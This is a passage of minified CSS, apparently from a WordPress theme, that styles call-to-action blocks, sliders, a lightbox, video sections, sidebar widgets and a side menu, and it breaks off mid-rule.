.call_to_action_icon_inner{display:table-cell;height:100%;vertical-align:top}.call_to_action .text_wrapper .call_to_action_icon_inner .call_to_action_icon{color:#8b8b8b;font-size:40px;display:inline}.call_to_action .column2.button_wrapper .qbutton.small{margin-top:0}.call_to_action .column2.button_wrapper .qbutton{position:relative;margin-top:0}.call_to_action .qbutton .button_icon{width:auto;font-size:inherit}.call_to_action .call_to_action_row_75_25.clearfix,.call_to_action .call_to_action_row_50_50.clearfix,.call_to_action .call_to_action_row_66_33.clearfix{display:table;box-sizing:border-box;width:100%}.call_to_action .call_to_action_row_75_25>.to_action_column1{width:75%}.call_to_action .call_to_action_row_75_25>.to_action_column2{width:25%}.call_to_action .call_to_action_row_50_50>.to_action_column1,.call_to_action .call_to_action_row_50_50>.to_action_column2{width:50%}.call_to_action .call_to_action_row_66_33>.to_action_column1{width:66%}.call_to_action .call_to_action_row_66_33>.to_action_column2{width:34%}.call_to_action .to_action_column2{text-align:right}.call_to_action .to_action_cell{display:table-cell;vertical-align:middle}.call_to_action .qbutton{vertical-align:middle}.call_to_action .qbutton .call_to_action_button_text{float:left}.call_to_action .qbutton .call_to_action_button_icon{float:right;line-height:inherit;padding-left:5px}.to_action_cell.to_action_column1{position:relative}section.section section.parallax{margin:-50px 0}.boxed section.section section.parallax{margin:-50px -25px}.boxed .full_width .parallax_content{width:auto;margin:0;padding:0 25px}section.parallax_section_holder{position:static;padding:0;background-repeat:no-repeat;background-color:transparent;background-position:center 0;background-attachment:fixed;overflow:hidden}.parallax_content{z-index:100;position:relative}.parallax_content.left{text-align:left}.parallax_content.center{text-align:center}.parallax_content.right{text-align:right}section.parallax_section_holder.vertical_middle_align{display:table;width:100%}section.parallax_section_holder.vertical_middle_align .parallax_content_outer{display:table-cell;height:100%;vertical-align:middle;padding:100% 0}.separator{position:relative;display:block;border-bottom:1px solid #b2b2b2;margin:10px 0}.separator.transparent{border-color:transparent!important;clear:both}.separator.small,.edgt_elements_item.horizontal_align_center .separator.small.inherit{width:27px;margin:10px auto 20px auto}.separator.medium{width:45px;margin:10px auto 20px auto}.wpb_column>.wpb_wrapper .separator.small{margin-bottom:16px}.separator.small.left,.edgt_elements_item.horizontal_align_left .separator.small.inherit{margin:10px 0 20px 0}.separator.small.right,.edgt_elements_item.horizontal_align_right .separator.small.inherit{margin:10px 0 20px auto}.edgt_separator_with_icon{position:relative;display:block;height:1px;margin:15px 0}.edgt_separator_with_icon .edgt_icon_holder{position:absolute;text-align:center;width:100%;overflow:hidden}.edgt_separator_with_icon.left .edgt_icon_holder{text-align:left}.edgt_separator_with_icon.right .edgt_icon_holder{text-align:right}.edgt_separator_with_icon .edgt_separator_icon_holder{position:relative;display:inline-block;line-height:1em}.edgt_separator_with_icon .edgt_line_before{content:'';width:1000px;position:absolute;bottom:50%;right:100%;border-bottom-color:#b2b2b2;border-bottom-width:1px;margin-bottom:-0.5px}.edgt_separator_with_icon .edgt_line_after{content:'';width:1000px;position:absolute;bottom:50%;left:100%;border-bottom-color:#b2b2b2;border-bottom-width:1px;margin-bottom:-0.5px}.edgt_separator_with_icon .edgt_icon_holder .edgt_icon_shade{background-color:transparent;vertical-align:bottom;overflow:visible}.edgt_separator_with_icon .edgt_icon_holder .edgt_icon_shade i,.edgt_separator_with_icon .edgt_icon_holder .edgt_icon_shade span{color:#b48360;vertical-align:bottom}.edgt_separator_with_icon .edgt_icon_shortcode.edgt_icon_shade{z-index:20}.edgt_separator_with_icon.left{margin:10px 0 20px 0}.edgt_separator_with_icon.right{margin:10px 0 20px auto}.edgt_separator_with_icon .separator_custom_icon>img{vertical-align:middle}.separator .edgt_icon_holder{position:absolute;text-align:center;width:100%}.separator .edgt_icon_holder .edgt_icon_shade{background-color:#fff}.separator .edgt_icon_holder .edgt_icon_shade i,.separator .edgt_icon_holder .edgt_icon_shade span{color:#b48360}.separator .edgt_icon_shortcode.edgt_icon_shade{z-index:20}nav.content_menu{position:relative;text-align:left;display:block;z-index:1001;background-color:#fff;-webkit-transform:translateZ(0px);width:100%}.container_inner nav.content_menu{width:1100px}.container_inner nav.content_menu.fixed{-moz-box-shadow:0 4px 4px -4px rgba(0,0,0,0.11);-webkit-box-shadow:0 4px 4px -4px rgba(0,0,0,0.11);box-shadow:0 4px 4px -4px rgba(0,0,0,0.11)}nav.content_menu .logo{position:absolute;left:0;top:0;height:100%;box-sizing:border-box;padding:5px 0 5px 40px;z-index:100}.content .content_inner>.container>.container_inner nav.content_menu .logo{padding-left:15px}nav.content_menu .grid_section .section_inner .logo{padding-left:0}nav.content_menu .logo img{height:100%}nav.content_menu .custom_widget_area{position:absolute;right:0;top:0;padding:0 40px 0 0;height:100%}.content .content_inner>.container>.container_inner nav.content_menu .custom_widget_area{padding-right:15px}nav.content_menu .grid_section .section_inner .custom_widget_area{padding-right:0}nav.content_menu .custom_widget_area_inner{display:table;height:100%}nav.content_menu .custom_widget_area_inner2{display:table-cell;vertical-align:middle}nav.content_menu ul{width:1100px;margin:0 auto;position:relative;list-style:none outside none;padding:0;text-align:center;-webkit-backface-visibility:hidden}nav.content_menu ul li{display:inline-block;padding:0;text-align:center;position:relative;-webkit-backface-visibility:hidden}nav.content_menu ul li .arrow{background-image:url("img/content_menu_arrow.png");background-position:0 0;background-repeat:no-repeat;display:none;width:11px;height:7px;position:absolute;left:50%;margin:-1px 0 0 -5px;-webkit-backface-visibility:hidden}nav.content_menu.fixed ul li.active .arrow{display:none}nav.content_menu ul li a{color:#c3c3c3;font-size:13px;text-decoration:none;display:inline-block;position:relative;cursor:pointer;padding:21px 20px;margin:0}nav.content_menu ul li a span{display:block;width:100%;text-transform:uppercase;letter-spacing:1px;line-height:18px;font-weight:600}nav.content_menu ul li i{color:#c3c3c3;margin:4px 0 12px 0;font-size:24px;line-height:1em;display:block}nav.content_menu ul li i.undefined{display:none}nav.content_menu ul li.active:hover i,nav.content_menu ul li:hover i,nav.content_menu ul li.active:hover a,nav.content_menu ul li:hover a{color:#b48360}nav.content_menu ul li.active i,nav.content_menu ul li.active a{color:#5d5d5d}nav.content_menu .nav_select_menu{display:none;border:1px solid #eaeaea}nav.content_menu .nav_select_menu .nav_select_button{cursor:pointer;display:block;height:40px;position:relative;width:40px;line-height:40px;text-align:center;float:right;z-index:100}nav.content_menu .nav_select_menu ul{display:none;border:0;width:100%;position:relative;top:0;text-align:left;padding:0 0 10px 0;float:left;z-index:100;zoom:1}nav.content_menu .nav_select_menu ul li{display:block;border:0;float:none;padding:0;margin:0;text-align:left;position:relative;-webkit-backface-visibility:hidden}nav.content_menu .nav_select_menu ul li a{line-height:30px;padding:0 15px}nav.content_menu .nav_select_menu ul li a i{width:12px;text-align:center}.boxed nav.content_menu.fixed{padding:0;width:1100px}.right_side_menu_opened .full_width nav.content_menu.fixed{left:-270px}.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus,.portfolio_slider .flex-container a:active,.blog_slider .flex-container a:active,.portfolio_slider .flexslider a:active,.blog_slider .flexslider a:active,.portfolio_slider .flex-container a:focus,.portfolio_slider .flexslider a:focus,.edgt_carousels .flex-container a:active,.blog_slider .flex-container a:focus,.blog_slider .flexslider a:focus,.edgt_carousels .flex-container a:active,.edgt_carousels a:active,.edgt_carousels .flex-container a:focus,.edgt_carousels a:focus{outline:0}.portfolio_slides,.slides,.flex-control-nav,.flex-direction-nav,.caroufredsel-direction-nav{margin:0;padding:0;list-style:none}.flexslider .slides>li{background-color:transparent;display:none;position:relative;margin:0}.caroufredsel_wrapper{cursor:grab!important;cursor:-moz-grab!important;cursor:-webkit-grab!important;margin:0!important}.portfolio_slider .portfolio_slides,.edgt_carousels .slides,.blog_slider .blog_slides{opacity:0;display:none}.portfolio_slider .portfolio_slides>li,.edgt_carousels .slides>li{background-color:transparent;position:relative;margin:0;float:left}.edgt_carousels .slides>li .carousel_item_holder_inner{margin:0 15px 0 15px}.flexslider .slides img,.portfolio_slider .portfolio_slides img,.edgt_carousels .slides img{width:100%;display:block}.gallery_frame{width:100%;height:100%;position:absolute;top:0;text-align:center}.frame_holder.frame_holder3 .gallery_frame{left:7px}.wpb_flexslider_custom.flexslider.have_frame{width:645px;margin:0 auto;overflow:visible}.wpb_flexslider_custom.flexslider.have_frame.frame4{width:868px}.wpb_flexslider_custom.flexslider.have_frame.frame3{width:545px}.frame_holder>.wpb_wrapper{padding:34px 0 102px 0;position:relative}.frame_holder.frame_holder2>.wpb_wrapper{padding:48px 0 75px 0}.frame_holder.frame_holder3>.wpb_wrapper{padding:20px 0 190px 0}.frame_holder.frame_holder4>.wpb_wrapper{padding:36px 0 165px 0}.slides:after,.portfolio_slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides,html[xmlns] .portfolio_slides{display:block}* html .slides,* html .portfolio_slides{height:1%}.no-js .slides>li:first-child,.no-js .portfolio_slides>li:first-child{display:block}.flexslider,.portfolio_slider{position:relative;zoom:1}.blog_holder article.format-gallery .flexslider{margin:0}.portfolio_slider{margin:0;width:100.2%}.blog_slider .caroufredsel-next,.portfolio_slider .caroufredsel-next{margin-right:.2%}.flex-viewport,.portfolio_slider .flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease;direction:ltr}.loading .flex-viewport{max-height:300px}.flexslider .slides,.portfolio_slider .portfolio_slides,.edgt_carousels .slides{zoom:1}.portfolio_slider .flex-direction-nav,.flexslider .flex-direction-nav{*height:0}.flex-direction-nav a,.caroufredsel-direction-nav a{position:absolute;display:block;top:50%;width:50px;height:50px;line-height:50px;margin:-25px 0 0;cursor:pointer;text-align:center;color:#fff;font-size:32px;background-color:rgba(54,54,54,0.6);z-index:110;border-radius:100px;-webkit-transition:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out,opacity .15s ease-out;-moz-transition:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out,opacity .15s ease-out;-o-transition:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out,opacity .15s ease-out;-ms-transform:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out,opacity .15s ease-out;transition:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out,opacity .15s ease-out;-webkit-box-sizing:initial;-moz-box-sizing:initial;box-sizing:initial}.flex-direction-nav a span:before,.caroufredsel-direction-nav a span:before,body div.pp_default a.pp_next span:before,body div.pp_default a.pp_previous span:before{position:absolute;top:0;display:block;text-indent:0!important;width:100%;text-align:center;line-height:inherit}body div.pp_default a.pp_next span,body div.pp_default a.pp_previous span{display:block;line-height:inherit}.flexslider:hover .flex-direction-nav a:hover,.portfolio_slider:hover .caroufredsel-direction-nav a:hover{background-color:#393939}.flex-direction-nav a span,.caroufredsel-direction-nav a span{display:block;line-height:inherit}.flex-direction-nav a.flex-prev span.arrow_carrot-left{direction:rtl}.have_frame .flex-direction-nav a i{display:none}.flexslider .flex-next,.portfolio_slider .caroufredsel-next,.blog_slider .caroufredsel-next,.full_width .section_inner .blog_slider .caroufredsel-next,.full_width .section_inner .portfolio_slider .caroufredsel-next{right:20px}.blog_holder.masonry .flexslider .flex-next,.blog_holder.masonry_full_width .flexslider .flex-next,.grid2 .blog_holder .flexslider .flex-next,body.boxed .flexslider .flex-next,body.boxed .portfolio_slider .caroufredsel-next,body.boxed .blog_slider .caroufredsel-next,body.boxed .full_width .section_inner .portfolio_slider .caroufredsel-next,body.boxed .full_width .section_inner .blog_slider .caroufredsel-next{right:0}.flexslider .flex-prev,.portfolio_slider .caroufredsel-prev,.blog_slider .caroufredsel-prev,.full_width .section_inner .portfolio_slider .caroufredsel-prev,.full_width .section_inner .blog_slider .caroufredsel-prev{left:20px}.blog_holder.masonry .flexslider .flex-prev,.blog_holder.masonry_full_width .flexslider .flex-prev,.grid2 .blog_holder .flexslider .flex-prev,body.boxed .flexslider .flex-prev,body.boxed .portfolio_slider .caroufredsel-prev,body.boxed .blog_slider .caroufredsel-prev,body.boxed .full_width .section_inner .portfolio_slider .caroufredsel-prev,body.boxed .full_width .section_inner .blog_slider .caroufredsel-prev{left:0}.flex-direction-nav .flex-disabled{cursor:default}.wpb_gallery .flexslider_slide .flex-control-paging,.wpb_gallery .flexslider_fade .flex-control-paging{display:block;text-align:center;margin-top:35px}.wpb_gallery .flexslider_slide .flex-control-paging li,.wpb_gallery .flexslider_fade .flex-control-paging li{display:inline-block}.wpb_gallery .flexslider_slide .flex-control-paging li a,.wpb_gallery .flexslider_fade .flex-control-paging li a{display:inline-block;text-indent:-5000px;width:12px;height:12px;position:relative;margin-right:5px;background-color:#74797b;border-radius:5em;opacity:.4;filter:alpha(opacity = 40);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-style:solid;border-width:0;border-color:transparent}.wpb_gallery .flexslider_slide .flex-control-paging li:last-child a,.wpb_gallery .flexslider_fade .flex-control-paging li:last-child a{margin:0}.wpb_gallery .flexslider_slide .flex-control-paging li a.flex-active,.wpb_gallery .flexslider_fade .flex-control-paging li a.flex-active{background-color:#b48360;opacity:1;filter:alpha(opacity = 100)}body .wpb_gallery_slides ul li.border_pattern,.wpb_content_element .wpb_gallery_slides ul.slides li.border_pattern{padding:15px;background-color:#74797b;box-sizing:border-box;background-repeat:repeat}.wpb_gallery.frame_holder{padding-bottom:50px}.wpb_gallery.frame_holder.frame_holder3{padding-bottom:0}.wpb_gallery.frame_holder.frame_holder4{padding-bottom:70px}.wpb_gallery .wpb_flexslider_custom.have_frame .flex-control-nav{bottom:-120px;right:50%;transform:translateX(50%);-ms-transform:translateX(50%);-moz-transform:translateX(50%);-o-transform:translateX(50%);-webkit-transform:translateX(50%);position:absolute}.wpb_gallery .wpb_flexslider_custom.have_frame.frame2 .flex-control-nav{bottom:-100px}.wpb_gallery .wpb_flexslider_custom.have_frame.frame3 .flex-control-nav{bottom:-160px}.wpb_gallery .wpb_flexslider_custom.have_frame.frame4 .flex-control-nav{bottom:-230px}body div.pp_default .pp_top,body div.pp_default .pp_top .pp_middle,body div.pp_default .pp_top .pp_left,body div.pp_default .pp_top .pp_right,body div.pp_default .pp_bottom,body div.pp_default .pp_bottom .pp_left,body div.pp_default .pp_bottom .pp_middle,body div.pp_default .pp_bottom .pp_right{background:0;display:none}body div.pp_default .pp_content_container .pp_left,body div.pp_default .pp_content_container .pp_right{background:0;padding:0}body div.pp_default .pp_expand{display:none!important}body div.pp_default .pp_content{background:0;margin:0 auto}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_close{width:30px;height:30px;background:url(img/prettyPhoto/sprite.png) 2px 1px no-repeat;cursor:pointer}div.pp_default .pp_gallery ul li a{background:url(img/prettyPhoto/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(img/prettyPhoto/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(img/prettyPhoto/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}div.pp_default .pp_content_container .pp_details{margin-top:5px}div.pp_default .pp_nav{clear:none;height:30px;width:130px;position:relative;float:left}div.pp_default .pp_nav .currentTextHolder{font-family:inherit;color:#999;font-size:13px;left:65px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:.7}div.pp_default .pp_bottom .pp_left{background:url(img/prettyPhoto/sprite.png) -78px -127px no-repeat}div.pp_default .pp_bottom .pp_middle{background:url(img/prettyPhoto/sprite_x.png) bottom left repeat-x}div.pp_default .pp_bottom .pp_right{background:url(img/prettyPhoto/sprite.png) -112px -127px no-repeat}div.pp_default .pp_loaderIcon{background:url(img/prettyPhoto/loader.gif) center center no-repeat}div.pp_pic_holder a:focus{outline:0}div.pp_overlay{background-color:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:10000!important}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10001!important}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}.pp_social .twitter{float:left}.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:url(../images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none!important;font-size:17px;z-index:9999;margin:0 0 5px 0}div.pp_default .pp_content{background-color:#fff}div.pp_default #pp_full_res .pp_inline{color:#000}div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}div.pp_default .pp_details{position:relative}.pp_top,.pp_bottom{height:20px;position:relative}* html .pp_top,* html .pp_bottom{padding:0 20px}.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_fade,.pp_gallery li.default a img{display:none}body div.pp_overlay,body div.pp_default .pp_content_container .pp_details{opacity:.7!important}body div.pp_default a.pp_next,body div.pp_default a.pp_previous{position:absolute;top:50%;display:block;height:50px;width:50px;line-height:50px;margin:-25px 0 0;background-image:none!important;background-color:rgba(54,54,54,0.6);font-size:27px;text-align:center;text-indent:-9999px!important;opacity:0;-webkit-transition:opacity .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-moz-transition:opacity .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-ms-transition:opacity .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-o-transition:opacity .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;transition:opacity .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-webkit-transform:translateZ(0px);border-radius:100px}body div.pp_default a.pp_next:after,body div.pp_default a.pp_previous:after{position:absolute;top:0;left:0;display:block;color:#fff;font-family:'FontAwesome',serif;text-indent:0!important;width:100%;text-align:center}body div.pp_default a.pp_next{right:10px}body div.pp_default a.pp_previous{left:10px}body div.pp_default a.pp_next:hover,body div.pp_default a.pp_previous:hover{background-color:rgba(54,54,54,1)}body div.pp_default .pp_content:hover a.pp_next,body div.pp_default .pp_content:hover a.pp_previous{opacity:1}body div.pp_default .pp_description{float:left;font-size:14px;line-height:1.571428571428571em;font-weight:400;color:#fff;margin:2px 0 0}body div.pp_default .pp_nav .currentTextHolder{left:auto;position:relative;float:left;padding:0 20px;font-size:15px;color:#fff;font-weight:400}body .pp_gallery{display:none!important}body div.pp_default .pp_nav .pp_play,body div.pp_default .pp_nav .pp_pause{display:none}body div.pp_default a.pp_arrow_previous,body div.pp_default a.pp_arrow_next{background:0;position:relative;left:0}body div.pp_default a.pp_arrow_previous:after{color:#fff;content:"\f104";font-family:'FontAwesome',serif;font-size:20px;height:20px;line-height:20px;text-align:center;width:20px;text-indent:0;position:absolute;top:0;left:0}body div.pp_default a.pp_arrow_next:after{color:#fff;content:"\f105";font-family:'FontAwesome',serif;font-size:20px;height:20px;line-height:20px;text-align:center;width:20px;text-indent:0;position:absolute;top:0;right:0}body div.pp_default .pp_close{background:0;opacity:1!important}body div.pp_default .pp_close:after{color:#fff;content:"\f00d";font-family:'FontAwesome',serif;font-size:15px;height:15px;line-height:30px;text-align:center;width:30px;text-indent:0;position:absolute;top:0;left:0}.section .mobile-video-image{background-position:center center;background-repeat:no-repeat;background-size:cover;display:none;height:100%;left:0;position:absolute;top:0;width:100%;z-index:10}.section .video-overlay{height:3000px;left:0;opacity:0;position:absolute;top:0;width:100%;z-index:11}.section .video-overlay.active{background-image:url("img/pixel-video.png");background-position:0 0;background-repeat:repeat;opacity:1}.section .video-wrap{top:0;left:0;overflow:hidden;position:absolute;width:100%;z-index:10}.section .video-wrap .mejs-poster{background-size:cover!important;-moz-background-size:cover!important;-webkit-background-size:cover!important;-o-background-size:cover!important}.section .video-wrap .mejs-container .mejs-controls{display:none!important}.section .video-wrap .mejs-controls .mejs-button button:focus{outline:none!important}.section .video-wrap .mejs-controls .mejs-time-rail .mejs-time-loaded{background-color:rgba(255,255,255,0.18)!important}.section .video-wrap .mejs-container{background-color:transparent!important;background-image:none!important;height:auto!important}.section .video-wrap .mejs-mediaelement{background:none!important;border:0!important}.section .video-wrap .mejs-container .mejs-poster img{max-width:none!important;width:100%!important}.section .video-wrap .mejs-controls button{opacity:.8}.section .video-wrap .mejs-controls button:hover,.mejs-controls .mejs-fullscreen-button:hover button{opacity:1!important}.section .video-wrap .mejs-controls .mejs-time-rail .mejs-time-total{background:#1f1f1f none repeat scroll 0 0!important}.section .video-wrap .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:transparent!important}.more_facts_outer{position:relative;display:block;height:0}.more_facts_inner_holder{opacity:0}.more_fact_opened .more_facts_inner_holder{opacity:1}.more_fact_opened .more_facts_outer{height:auto}.more_facts_inner{display:inline-block;width:100%;padding:70px 0 0;position:relative}.more_facts_holder{background:#fff no-repeat center top}.more_facts_button{display:block;position:relative;margin:0;padding:59px 0 38px;color:#fff;font-size:17px;line-height:1.444444444444444em;font-weight:400;cursor:pointer;z-index:90}.more_facts_button:hover{color:#8d8d8d}.more_facts_button .more_facts_button_text,.more_facts_button .more_facts_button_arrow{display:block}.more_facts_button .more_facts_button_text{display:block;padding:0 0 7px;-webkit-transition:color .15s ease-in-out;-moz-transition:color .15s ease-in-out;-ms-transition:color .15s ease-in-out;-o-transition:color .15s ease-in-out;transition:color .15s ease-in-out}.more_facts_button .more_facts_button_arrow{-webkit-transition:-webkit-transform 150ms ease-in-out;-moz-transition:-moz-transform 150ms ease-in-out;-ms-transition:-ms-transform 150ms ease-in-out;-o-transition:-o-transform 150ms ease-in-out;transition:transform 150ms ease-in-out;-webkit-transition:color .15s ease-in-out;-moz-transition:color .15s ease-in-out;-ms-transition:color .15s ease-in-out;-o-transition:color .15s ease-in-out;transition:color .15s ease-in-out}.more_facts_button .more_facts_button_arrow.rotate_arrow{-webkit-transform:rotate(-180deg);-moz-transform:rotate(-180deg);-ms-transform:rotate(-180deg);-o-transform:rotate(-180deg);transform:rotate(-180deg)}.more_facts_button_holder{display:block;position:relative}.more_facts_button_holder.left{text-align:left}.more_facts_button_holder.center{text-align:center}.more_facts_button_holder.right{text-align:right}.custom_font_holder{display:block}.custom_font_holder>div:first-child{display:inline}.custom_font_holder span.show_in_border_box{padding:5px}.custom_font_holder *{line-height:inherit!important;font-size:inherit!important;text-decoration:inherit!important;text-transform:inherit!important;letter-spacing:inherit!important;font-family:inherit!important;font-weight:inherit!important;font-style:inherit!important;color:inherit!important}.custom_font_holder p{line-height:inherit!important;font-size:inherit!important;text-decoration:inherit!important;text-transform:inherit!important;letter-spacing:inherit!important;font-family:inherit!important;font-weight:inherit!important;font-style:inherit!important;color:inherit!important}.container aside.sidebar{position:relative;z-index:11}aside.sidebar{box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.side_menu .widget li{margin:0 0 7px;font-family:inherit;font-size:14px;color:inherit;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;-ms-transition:color .15s ease-out;-o-transition:color .15s ease-out;transition:color .15s ease-out}.single_tags a,aside.sidebar .widget .tagcloud a,.widget .tagcloud a{color:#9d9d9d;border:1px solid #e9e9e9;padding:0 15px;line-height:34px;height:32px;display:inline-block;vertical-align:middle;font-size:10px!important;font-weight:500;text-transform:uppercase;letter-spacing:1px;-webkit-transition:background-color .2s ease-out,border-color .2s ease-out,color .2s ease-out;-moz-transition:background-color .2s ease-out,border-color .2s ease-out,color .2s ease-out;-ms-transition:background-color .2s ease-out,border-color .2s ease-out,color .2s ease-out;-o-transition:background-color .2s ease-out,border-color .2s ease-out,color .2s ease-out;transition:background-color .2s ease-out,border-color .2s ease-out,color .2s ease-out}.single_tags a{margin:0 7px 5px 0}aside.sidebar .widget .tagcloud a,.widget .tagcloud a{margin:0 3px 5px 0}.single_tags a:hover,aside.sidebar .widget .tagcloud a:hover,.widget .tagcloud a:hover{color:#fff;border-color:#b48360;background-color:#b48360}aside.sidebar .widget a{line-height:30px;letter-spacing:0;font-weight:400;color:#666;font-family:inherit;text-transform:capitalize;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;-o-transition:color .15s ease-out;-ms-transform:color .15s ease-out;transition:color .15s ease-out}aside.sidebar .widget a:hover{color:#393939}.side_menu .widget a:hover,.side_menu .widget li:hover,.side_menu .widget li:hover>a{color:#fff}aside.sidebar .widget ul,.side_menu .widget ul{list-style:none}aside.sidebar .widget ul{padding-left:15px}aside.sidebar .widget li:last-child,.side_menu .widget li:last-child{margin:0}.widget.widget_rss li a.rsswidget,#wp-calendar caption{color:#393939}#wp-calendar th,#wp-calendar td{padding:3px 4px}#wp-calendar tbody td{border:1px solid #e6e6e6}#wp-calendar td#prev{padding:0;display:block}#wp-calendar td#today{color:#fff;background-color:#b48360}#wp-calendar td#today a{color:#fff}#wp-calendar{width:100%;text-align:center}.widget.widget_rss li span.rss-date,#wp-calendar caption{margin:0 0 15px}.widget.widget_rss li{margin:0 0 25px}.widget.widget_rss a.rsswidget{font-size:16px;font-weight:700;line-height:1.7em}.widget.widget_rss>li a.rsswidget{display:block}.widget.widget_rss li .rss-date{display:block;font-size:12px;margin-bottom:10px}.textwidget>img{vertical-align:middle}aside.sidebar .widget.widget_search{border-bottom:0;padding:0}aside.sidebar .widget #searchform{padding-left:35px}aside.sidebar .widget>h4,aside.sidebar .widget #searchform{background-image:url('img/pattern_sidebar.png');background-position:left 0;background-repeat:repeat-y}aside.sidebar .widget>h4{position:relative;margin-bottom:18px;color:#333}aside.sidebar .widget>h4:after{position:absolute;content:'';left:0;top:100%}aside.sidebar .widget.posts_holder li.page_item_has_children>ul.children li:last-child,aside.sidebar .widget.posts_holder li.menu-item-has-children>ul.sub-menu li:last-child{border-bottom:0}aside.sidebar .widget.posts_holder li.page_item_has_children>ul.children,aside.sidebar .widget.posts_holder li.menu-item-has-children>ul.sub-menu{padding-left:10px}aside.sidebar .widget.posts_holder li.page_item_has_children>a,aside.sidebar .widget.posts_holder li.menu-item-has-children>a{display:block}aside.sidebar .widget{margin:26px 0 0 0}aside.sidebar .widget:first-child{margin-top:0}aside.sidebar .widget:last-child{margin-bottom:0}aside.sidebar .widget_nav_menu .sub-menu,aside.sidebar .widget_pages .children{margin-left:5px;margin-top:6px}.widget.edgt-latest-posts-widget .latest_post_holder ul{padding-left:0}.widget.edgt-latest-posts-widget .latest_post_holder.image_in_box .latest_post{display:table}.widget.edgt-latest-posts-widget .latest_post_image{display:table-cell;vertical-align:middle;padding-right:16px}.widget.edgt-latest-posts-widget .latest_post_holder.image_in_box .latest_post_text{padding-left:0;display:table-cell;vertical-align:middle;width:100%}.container aside.sidebar.sticky_sidebar,aside.sidebar.sticky_sidebar{position:fixed}.sidebar.sticky_sidebar.sticky_sidebar_animate_top{-moz-transition:top .33s cubic-bezier(0.694,0.0482,0.335,1) .18s;-o-transition:top .33s cubic-bezier(0.694,0.0482,0.335,1) .18s;-webkit-transition:top .33s cubic-bezier(0.694,0.0482,0.335,1) .18s;transition:top .33s cubic-bezier(0.694,0.0482,0.335,1) .18s}.widget_sticky-sidebar{width:100%;height:0;margin:0!important;padding:0!important;border:none!important;background:transparent!important}aside.sidebar{position:relative}.side_menu{background-color:#393939;height:100%;min-height:100%;overflow:hidden;padding:30px 50px;position:fixed;top:0;right:-270px;width:210px;z-index:9999;-webkit-backface-visibility:hidden}.right_side_menu_opened .wrapper,.right_side_menu_opened footer.uncover{left:-270px}.side_menu_slide_from_right .wrapper{background-color:#fff;position:relative;z-index:1000;-moz-transition:left .2s cubic-bezier(.645,.045,.355,1.000);-o-transition:left .2s 